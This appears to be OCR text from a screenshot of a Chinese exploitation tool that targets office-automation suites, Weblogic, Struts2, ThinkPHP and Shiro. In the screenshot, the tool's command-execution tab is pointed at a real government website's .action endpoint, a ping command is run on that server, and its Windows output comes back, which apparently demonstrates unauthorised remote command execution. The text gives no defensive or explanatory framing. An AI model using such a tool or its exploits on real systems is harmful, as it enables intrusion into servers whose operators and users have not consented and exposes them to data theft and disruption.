 致远OA
泛微OA
万户OA
蓝凌OA
用友OA
通达OA
Weblogic
Struts2
ThinkPHP
Shiro
数据库综合
一键检测
URL http://rr.mee.gov.cn/resetpwd_getServerDate.action
介绍信息 命令执行 文件上传
输入要执行的命令 ping www.baidu.com
正在 Ping www.a.shifen.com [39.156.66.14] 具有 32 字节的数据:
来自 39.156.66.14 的回复: 字节=32 时间=43ms TTL=50
来自 39.156.66.14 的回复: 字节=32 时间=43ms TTL=50
来自 39.156.66.14 的回复: 字节=32 时间=43ms TTL=50
来自 39.156.66.14 的回复: 字节=32 时间=44ms TTL=50
39.156.66.14 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 43ms，最长 = 44ms，平均 = 43ms